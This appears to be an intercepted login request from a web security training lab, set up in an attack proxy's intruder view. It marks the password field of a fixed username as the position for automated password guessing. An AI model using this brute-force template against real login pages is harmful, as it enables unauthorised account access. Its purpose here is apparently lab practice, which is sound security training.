 Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a02008c04ba231b80bc2642008200d9.web-security-academy.net
3 Cookie: session=nuO8eTHFvOlHa4pio5RyUgTEEDnSpJb1
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a02008c04ba231b80bc2642008200d9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a02008c04ba231b80bc2642008200d9.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=affiliates&password=§abc§